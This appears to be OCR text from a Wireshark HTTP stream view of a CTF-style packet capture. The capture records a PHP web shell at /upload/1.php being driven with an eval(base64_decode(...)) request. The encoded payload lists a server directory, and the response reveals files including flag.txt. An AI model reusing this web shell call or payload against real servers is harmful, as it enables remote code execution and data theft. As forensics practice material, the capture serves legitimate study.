 Wireshark · 追踪 HTTP 流 (tcp.stream eq 7) · 666666.pcapng
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|1|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfU
E9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIv
Ii4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2R
pcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
分组 1144。2 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话 (206 kB) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help